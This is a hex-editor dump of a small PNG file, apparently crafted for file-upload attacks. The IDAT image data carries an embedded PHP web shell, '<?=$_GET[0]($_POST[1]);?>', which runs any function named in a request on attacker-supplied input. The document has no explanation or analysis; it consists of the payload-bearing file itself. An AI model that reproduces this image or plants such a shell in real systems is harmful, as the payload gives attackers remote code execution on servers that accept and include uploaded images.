 16 ANSI 十六进制
2.png
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00000010 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
00000020 A3 00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
00000030 C4 01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
00000040 63 5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
00000050 50 4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
00000060 73 5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
00000070 E3 C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
00000080 3D 1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
00000090 14 8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
000000A0 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚